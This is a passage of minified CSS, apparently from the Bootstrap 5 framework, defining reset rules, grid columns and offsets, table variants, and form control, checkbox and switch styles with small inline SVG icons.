.4rem;font-size:.875em;color:#fff;background-color:#212529;border-radius:.2rem;}kbd kbd{padding:0;font-size:1em;font-weight:700;}figure{margin:0 0 1rem;}img,svg{vertical-align:middle;}table{caption-side:bottom;border-collapse:collapse;}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left;}th{text-align:inherit;text-align:-webkit-match-parent;}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0;}label{display:inline-block;}button{border-radius:0;}button:focus:not(:focus-visible){outline:0;}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;}button,select{text-transform:none;}[role="button"]{cursor:pointer;}select{word-wrap:normal;}select:disabled{opacity:1;}[list]::-webkit-calendar-picker-indicator{display:none;}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer;}::-moz-focus-inner{padding:0;border-style:none;}textarea{resize:vertical;}fieldset{min-width:0;padding:0;margin:0;border:0;}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit;}@media(min-width:1200px){legend{font-size:1.5rem;}}legend+*{clear:left;}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0;}::-webkit-inner-spin-button{height:auto;}[type="search"]{outline-offset:-2px;-webkit-appearance:textfield;}::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-color-swatch-wrapper{padding:0;}::file-selector-button{font:inherit;}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button;}output{display:inline-block;}iframe{border:0;}summary{display:list-item;cursor:pointer;}progress{vertical-align:baseline;}[hidden]{display:none !important;}.lead{font-size:1.25rem;font-weight:300;}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2;}@media(min-width:1200px){.display-1{font-size:5rem;}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2;}@media(min-width:1200px){.display-2{font-size:4.5rem;}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2;}@media(min-width:1200px){.display-3{font-size:4rem;}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2;}@media(min-width:1200px){.display-4{font-size:3.5rem;}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2;}@media(min-width:1200px){.display-5{font-size:3rem;}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2;}@media(min-width:1200px){.display-6{font-size:2.5rem;}}.list-unstyled{padding-left:0;list-style:none;}.list-inline{padding-left:0;list-style:none;}.list-inline-item{display:inline-block;}.list-inline-item:not(:last-child){margin-right:.5rem;}.initialism{font-size:.875em;text-transform:uppercase;}.blockquote{margin-bottom:1rem;font-size:1.25rem;}.blockquote>:last-child{margin-bottom:0;}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d;}.blockquote-footer::before{content:"— ";}.img-fluid{max-width:100%;height:auto;}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto;}.figure{display:inline-block;}.figure-img{margin-bottom:.5rem;line-height:1;}.figure-caption{font-size:.875em;color:#6c757d;}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto;}@media(min-width:576px){.container,.container-sm{max-width:540px;}}@media(min-width:768px){.container,.container-sm,.container-md{max-width:720px;}}@media(min-width:992px){.container,.container-sm,.container-md,.container-lg{max-width:960px;}}@media(min-width:1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1140px;}}@media(min-width:1400px){.container,.container-sm,.container-md,.container-lg,.container-xl,.container-xxl{max-width:1320px;}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)*-.5);margin-left:calc(var(--bs-gutter-x)*-.5);}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);}.col{flex:1 0 0%;}.row-cols-auto>*{flex:0 0 auto;width:auto;}.row-cols-1>*{flex:0 0 auto;width:100%;}.row-cols-2>*{flex:0 0 auto;width:50%;}.row-cols-3>*{flex:0 0 auto;width:33.33333%;}.row-cols-4>*{flex:0 0 auto;width:25%;}.row-cols-5>*{flex:0 0 auto;width:20%;}.row-cols-6>*{flex:0 0 auto;width:16.66667%;}.col-auto{flex:0 0 auto;width:auto;}.col-1{flex:0 0 auto;width:8.33333%;}.col-2{flex:0 0 auto;width:16.66667%;}.col-3{flex:0 0 auto;width:25%;}.col-4{flex:0 0 auto;width:33.33333%;}.col-5{flex:0 0 auto;width:41.66667%;}.col-6{flex:0 0 auto;width:50%;}.col-7{flex:0 0 auto;width:58.33333%;}.col-8{flex:0 0 auto;width:66.66667%;}.col-9{flex:0 0 auto;width:75%;}.col-10{flex:0 0 auto;width:83.33333%;}.col-11{flex:0 0 auto;width:91.66667%;}.col-12{flex:0 0 auto;width:100%;}.offset-1{margin-left:8.33333%;}.offset-2{margin-left:16.66667%;}.offset-3{margin-left:25%;}.offset-4{margin-left:33.33333%;}.offset-5{margin-left:41.66667%;}.offset-6{margin-left:50%;}.offset-7{margin-left:58.33333%;}.offset-8{margin-left:66.66667%;}.offset-9{margin-left:75%;}.offset-10{margin-left:83.33333%;}.offset-11{margin-left:91.66667%;}.g-0,.gx-0{--bs-gutter-x:0;}.g-0,.gy-0{--bs-gutter-y:0;}.g-1,.gx-1{--bs-gutter-x:.25rem;}.g-1,.gy-1{--bs-gutter-y:.25rem;}.g-2,.gx-2{--bs-gutter-x:.5rem;}.g-2,.gy-2{--bs-gutter-y:.5rem;}.g-3,.gx-3{--bs-gutter-x:1rem;}.g-3,.gy-3{--bs-gutter-y:1rem;}.g-4,.gx-4{--bs-gutter-x:1.5rem;}.g-4,.gy-4{--bs-gutter-y:1.5rem;}.g-5,.gx-5{--bs-gutter-x:3rem;}.g-5,.gy-5{--bs-gutter-y:3rem;}@media(min-width:576px){.col-sm{flex:1 0 0%;}.row-cols-sm-auto>*{flex:0 0 auto;width:auto;}.row-cols-sm-1>*{flex:0 0 auto;width:100%;}.row-cols-sm-2>*{flex:0 0 auto;width:50%;}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333%;}.row-cols-sm-4>*{flex:0 0 auto;width:25%;}.row-cols-sm-5>*{flex:0 0 auto;width:20%;}.row-cols-sm-6>*{flex:0 0 auto;width:16.66667%;}.col-sm-auto{flex:0 0 auto;width:auto;}.col-sm-1{flex:0 0 auto;width:8.33333%;}.col-sm-2{flex:0 0 auto;width:16.66667%;}.col-sm-3{flex:0 0 auto;width:25%;}.col-sm-4{flex:0 0 auto;width:33.33333%;}.col-sm-5{flex:0 0 auto;width:41.66667%;}.col-sm-6{flex:0 0 auto;width:50%;}.col-sm-7{flex:0 0 auto;width:58.33333%;}.col-sm-8{flex:0 0 auto;width:66.66667%;}.col-sm-9{flex:0 0 auto;width:75%;}.col-sm-10{flex:0 0 auto;width:83.33333%;}.col-sm-11{flex:0 0 auto;width:91.66667%;}.col-sm-12{flex:0 0 auto;width:100%;}.offset-sm-0{margin-left:0;}.offset-sm-1{margin-left:8.33333%;}.offset-sm-2{margin-left:16.66667%;}.offset-sm-3{margin-left:25%;}.offset-sm-4{margin-left:33.33333%;}.offset-sm-5{margin-left:41.66667%;}.offset-sm-6{margin-left:50%;}.offset-sm-7{margin-left:58.33333%;}.offset-sm-8{margin-left:66.66667%;}.offset-sm-9{margin-left:75%;}.offset-sm-10{margin-left:83.33333%;}.offset-sm-11{margin-left:91.66667%;}.g-sm-0,.gx-sm-0{--bs-gutter-x:0;}.g-sm-0,.gy-sm-0{--bs-gutter-y:0;}.g-sm-1,.gx-sm-1{--bs-gutter-x:.25rem;}.g-sm-1,.gy-sm-1{--bs-gutter-y:.25rem;}.g-sm-2,.gx-sm-2{--bs-gutter-x:.5rem;}.g-sm-2,.gy-sm-2{--bs-gutter-y:.5rem;}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem;}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem;}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem;}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem;}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem;}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem;}}@media(min-width:768px){.col-md{flex:1 0 0%;}.row-cols-md-auto>*{flex:0 0 auto;width:auto;}.row-cols-md-1>*{flex:0 0 auto;width:100%;}.row-cols-md-2>*{flex:0 0 auto;width:50%;}.row-cols-md-3>*{flex:0 0 auto;width:33.33333%;}.row-cols-md-4>*{flex:0 0 auto;width:25%;}.row-cols-md-5>*{flex:0 0 auto;width:20%;}.row-cols-md-6>*{flex:0 0 auto;width:16.66667%;}.col-md-auto{flex:0 0 auto;width:auto;}.col-md-1{flex:0 0 auto;width:8.33333%;}.col-md-2{flex:0 0 auto;width:16.66667%;}.col-md-3{flex:0 0 auto;width:25%;}.col-md-4{flex:0 0 auto;width:33.33333%;}.col-md-5{flex:0 0 auto;width:41.66667%;}.col-md-6{flex:0 0 auto;width:50%;}.col-md-7{flex:0 0 auto;width:58.33333%;}.col-md-8{flex:0 0 auto;width:66.66667%;}.col-md-9{flex:0 0 auto;width:75%;}.col-md-10{flex:0 0 auto;width:83.33333%;}.col-md-11{flex:0 0 auto;width:91.66667%;}.col-md-12{flex:0 0 auto;width:100%;}.offset-md-0{margin-left:0;}.offset-md-1{margin-left:8.33333%;}.offset-md-2{margin-left:16.66667%;}.offset-md-3{margin-left:25%;}.offset-md-4{margin-left:33.33333%;}.offset-md-5{margin-left:41.66667%;}.offset-md-6{margin-left:50%;}.offset-md-7{margin-left:58.33333%;}.offset-md-8{margin-left:66.66667%;}.offset-md-9{margin-left:75%;}.offset-md-10{margin-left:83.33333%;}.offset-md-11{margin-left:91.66667%;}.g-md-0,.gx-md-0{--bs-gutter-x:0;}.g-md-0,.gy-md-0{--bs-gutter-y:0;}.g-md-1,.gx-md-1{--bs-gutter-x:.25rem;}.g-md-1,.gy-md-1{--bs-gutter-y:.25rem;}.g-md-2,.gx-md-2{--bs-gutter-x:.5rem;}.g-md-2,.gy-md-2{--bs-gutter-y:.5rem;}.g-md-3,.gx-md-3{--bs-gutter-x:1rem;}.g-md-3,.gy-md-3{--bs-gutter-y:1rem;}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem;}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem;}.g-md-5,.gx-md-5{--bs-gutter-x:3rem;}.g-md-5,.gy-md-5{--bs-gutter-y:3rem;}}@media(min-width:992px){.col-lg{flex:1 0 0%;}.row-cols-lg-auto>*{flex:0 0 auto;width:auto;}.row-cols-lg-1>*{flex:0 0 auto;width:100%;}.row-cols-lg-2>*{flex:0 0 auto;width:50%;}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333%;}.row-cols-lg-4>*{flex:0 0 auto;width:25%;}.row-cols-lg-5>*{flex:0 0 auto;width:20%;}.row-cols-lg-6>*{flex:0 0 auto;width:16.66667%;}.col-lg-auto{flex:0 0 auto;width:auto;}.col-lg-1{flex:0 0 auto;width:8.33333%;}.col-lg-2{flex:0 0 auto;width:16.66667%;}.col-lg-3{flex:0 0 auto;width:25%;}.col-lg-4{flex:0 0 auto;width:33.33333%;}.col-lg-5{flex:0 0 auto;width:41.66667%;}.col-lg-6{flex:0 0 auto;width:50%;}.col-lg-7{flex:0 0 auto;width:58.33333%;}.col-lg-8{flex:0 0 auto;width:66.66667%;}.col-lg-9{flex:0 0 auto;width:75%;}.col-lg-10{flex:0 0 auto;width:83.33333%;}.col-lg-11{flex:0 0 auto;width:91.66667%;}.col-lg-12{flex:0 0 auto;width:100%;}.offset-lg-0{margin-left:0;}.offset-lg-1{margin-left:8.33333%;}.offset-lg-2{margin-left:16.66667%;}.offset-lg-3{margin-left:25%;}.offset-lg-4{margin-left:33.33333%;}.offset-lg-5{margin-left:41.66667%;}.offset-lg-6{margin-left:50%;}.offset-lg-7{margin-left:58.33333%;}.offset-lg-8{margin-left:66.66667%;}.offset-lg-9{margin-left:75%;}.offset-lg-10{margin-left:83.33333%;}.offset-lg-11{margin-left:91.66667%;}.g-lg-0,.gx-lg-0{--bs-gutter-x:0;}.g-lg-0,.gy-lg-0{--bs-gutter-y:0;}.g-lg-1,.gx-lg-1{--bs-gutter-x:.25rem;}.g-lg-1,.gy-lg-1{--bs-gutter-y:.25rem;}.g-lg-2,.gx-lg-2{--bs-gutter-x:.5rem;}.g-lg-2,.gy-lg-2{--bs-gutter-y:.5rem;}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem;}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem;}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem;}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem;}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem;}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem;}}@media(min-width:1200px){.col-xl{flex:1 0 0%;}.row-cols-xl-auto>*{flex:0 0 auto;width:auto;}.row-cols-xl-1>*{flex:0 0 auto;width:100%;}.row-cols-xl-2>*{flex:0 0 auto;width:50%;}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333%;}.row-cols-xl-4>*{flex:0 0 auto;width:25%;}.row-cols-xl-5>*{flex:0 0 auto;width:20%;}.row-cols-xl-6>*{flex:0 0 auto;width:16.66667%;}.col-xl-auto{flex:0 0 auto;width:auto;}.col-xl-1{flex:0 0 auto;width:8.33333%;}.col-xl-2{flex:0 0 auto;width:16.66667%;}.col-xl-3{flex:0 0 auto;width:25%;}.col-xl-4{flex:0 0 auto;width:33.33333%;}.col-xl-5{flex:0 0 auto;width:41.66667%;}.col-xl-6{flex:0 0 auto;width:50%;}.col-xl-7{flex:0 0 auto;width:58.33333%;}.col-xl-8{flex:0 0 auto;width:66.66667%;}.col-xl-9{flex:0 0 auto;width:75%;}.col-xl-10{flex:0 0 auto;width:83.33333%;}.col-xl-11{flex:0 0 auto;width:91.66667%;}.col-xl-12{flex:0 0 auto;width:100%;}.offset-xl-0{margin-left:0;}.offset-xl-1{margin-left:8.33333%;}.offset-xl-2{margin-left:16.66667%;}.offset-xl-3{margin-left:25%;}.offset-xl-4{margin-left:33.33333%;}.offset-xl-5{margin-left:41.66667%;}.offset-xl-6{margin-left:50%;}.offset-xl-7{margin-left:58.33333%;}.offset-xl-8{margin-left:66.66667%;}.offset-xl-9{margin-left:75%;}.offset-xl-10{margin-left:83.33333%;}.offset-xl-11{margin-left:91.66667%;}.g-xl-0,.gx-xl-0{--bs-gutter-x:0;}.g-xl-0,.gy-xl-0{--bs-gutter-y:0;}.g-xl-1,.gx-xl-1{--bs-gutter-x:.25rem;}.g-xl-1,.gy-xl-1{--bs-gutter-y:.25rem;}.g-xl-2,.gx-xl-2{--bs-gutter-x:.5rem;}.g-xl-2,.gy-xl-2{--bs-gutter-y:.5rem;}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem;}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem;}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem;}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem;}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem;}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem;}}@media(min-width:1400px){.col-xxl{flex:1 0 0%;}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto;}.row-cols-xxl-1>*{flex:0 0 auto;width:100%;}.row-cols-xxl-2>*{flex:0 0 auto;width:50%;}.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333%;}.row-cols-xxl-4>*{flex:0 0 auto;width:25%;}.row-cols-xxl-5>*{flex:0 0 auto;width:20%;}.row-cols-xxl-6>*{flex:0 0 auto;width:16.66667%;}.col-xxl-auto{flex:0 0 auto;width:auto;}.col-xxl-1{flex:0 0 auto;width:8.33333%;}.col-xxl-2{flex:0 0 auto;width:16.66667%;}.col-xxl-3{flex:0 0 auto;width:25%;}.col-xxl-4{flex:0 0 auto;width:33.33333%;}.col-xxl-5{flex:0 0 auto;width:41.66667%;}.col-xxl-6{flex:0 0 auto;width:50%;}.col-xxl-7{flex:0 0 auto;width:58.33333%;}.col-xxl-8{flex:0 0 auto;width:66.66667%;}.col-xxl-9{flex:0 0 auto;width:75%;}.col-xxl-10{flex:0 0 auto;width:83.33333%;}.col-xxl-11{flex:0 0 auto;width:91.66667%;}.col-xxl-12{flex:0 0 auto;width:100%;}.offset-xxl-0{margin-left:0;}.offset-xxl-1{margin-left:8.33333%;}.offset-xxl-2{margin-left:16.66667%;}.offset-xxl-3{margin-left:25%;}.offset-xxl-4{margin-left:33.33333%;}.offset-xxl-5{margin-left:41.66667%;}.offset-xxl-6{margin-left:50%;}.offset-xxl-7{margin-left:58.33333%;}.offset-xxl-8{margin-left:66.66667%;}.offset-xxl-9{margin-left:75%;}.offset-xxl-10{margin-left:83.33333%;}.offset-xxl-11{margin-left:91.66667%;}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0;}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0;}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:.25rem;}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:.25rem;}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:.5rem;}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:.5rem;}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem;}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem;}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem;}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem;}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem;}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem;}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0,0,0,.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0,0,0,.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0,0,0,.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6;}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);}.table>tbody{vertical-align:inherit;}.table>thead{vertical-align:bottom;}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor;}.caption-top{caption-side:top;}.table-sm>:not(caption)>*>*{padding:.25rem .25rem;}.table-bordered>:not(caption)>*{border-width:1px 0;}.table-bordered>:not(caption)>*>*{border-width:0 1px;}.table-borderless>:not(caption)>*>*{border-bottom-width:0;}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color);}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color);}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color);}.table-primary{--bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:#000;border-color:#bacbe6;}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:#000;border-color:#cbccce;}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7;}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3;}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:#000;border-color:#e6dbb9;}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4;}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:#000;border-color:#dfe0e1;}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:#fff;border-color:#373b3e;}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch;}@media(max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch;}}.form-label{margin-bottom:.5rem;}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5;}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;}.form-text{margin-top:.25rem;font-size:.875em;color:#6c757d;}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.form-control{transition:none;}}.form-control[type="file"]{overflow:hidden;}.form-control[type="file"]:not(:disabled):not([readonly]){cursor:pointer;}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.form-control::-webkit-date-and-time-value{height:1.5em;}.form-control::placeholder{color:#6c757d;opacity:1;}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1;}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none;}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3;}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{transition:none;}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3;}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0;}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0;}.form-control-sm{min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem;}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem;}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem;}.form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem;}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem;}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem;}textarea.form-control{min-height:calc(1.5em + .75rem + 2px);}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px);}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px);}.form-control-color{width:3rem;height:auto;padding:.375rem;}.form-control-color:not(:disabled):not([readonly]){cursor:pointer;}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem;}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem;}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none;}@media(prefers-reduced-motion:reduce){.form-select{transition:none;}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none;}.form-select:disabled{background-color:#e9ecef;}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529;}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem;}.form-check .form-check-input{float:left;margin-left:-1.5em;}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);appearance:none;color-adjust:exact;}.form-check-input[type="checkbox"]{border-radius:.25em;}.form-check-input[type="radio"]{border-radius:50%;}.form-check-input:active{filter:brightness(90%);}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd;}.form-check-input:checked[type="checkbox"]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e");}.form-check-input:checked[type="radio"]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e");}.form-check-input[type="checkbox"]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5;}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{opacity:.5;}.form-switch{padding-left:2.5em;}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none;}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e");}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 